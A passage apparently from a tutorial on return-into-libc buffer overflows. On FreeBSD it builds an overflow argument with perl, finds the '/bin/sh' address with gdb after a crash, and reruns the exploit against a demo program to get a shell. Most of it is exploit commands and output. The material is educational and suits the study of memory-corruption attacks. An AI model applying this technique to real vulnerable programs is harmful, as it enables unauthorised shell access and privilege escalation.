Putting that together, we whip up our command line argument:

retlib `perl -e 'printf "A" x 28 . "\x60\x52\x08\x28SEXY\x25\xfe\xbf\xbf";'`

Let's give it a try :-)

-bash-2.05b$ ./retlib `perl -e 'printf "A" x 28 .
"\x60\x52\x08\x28SEXY\x25\xfe\xbf\xbf";'`
Exploiting via returning into libc function

You typed [AAAAAAAAAAAAAAAAAAAAAAAAAAAA`(SEXY%þ¿¿]

=/home/c0ntex: not found
Segmentation fault (core dumped)
-bash-2.05b$

Hmm, something went wrong, open it up in gdb and verify the location of SHELL,
it seems to have changed

-bash-2.05b$ gdb -c ./retlib.core
GNU gdb 5.2.1 (FreeBSD)
Copyright 2002 Free Software Foundation, Inc.
GDB is free software, covered by the GNU General Public License, and you are
welcome to change it and/or distribute copies of it under certain conditions.
Type "show copying" to see the conditions.
There is absolutely no warranty for GDB.  Type "show warranty" for details.
This GDB was configured as "i386-undermydesk-freebsd".
Core was generated by `retlib'.
Program terminated with signal 11, Segmentation fault.
#0  0x59584553 in ?? ()
(gdb) x/s 0xbfbffe25
0xbfbffe25:      "ME=/home/c0ntex"
(gdb) x/s 0xbfbffce8
0xbfbffce8:      "/bin/sh"
(gdb) q
-bash-2.05b$ ./retlib `perl -e 'printf "A" x 28 .
"\x60\x52\x08\x28SEXY\xe8\xfc\xbf\xbf";'`
Exploiting via returning into libc function

You typed [AAAAAAAAAAAAAAAAAAAAAAAAAAAA`(SEXYèü¿¿]

$ ps -ef
  PID  TT  STAT      TIME COMMAND
  563  p0  Ss     0:00.92  -bash (bash)
  956  p0  S      0:00.02  ./retlib AAAAAAAAAAAAAAAAAAAAAAAAAAAA`R\b(SEXY\M-h\M-
|\M-?\M-?
  957  p0  S      0:00.01  sh -c /bin/sh
  958  p0  S      0:00.02  /bin/sh
  959  p0  R+     0:00.01  ps -ef
$

Segmentation fault (core dumped)
-bash-2.05b$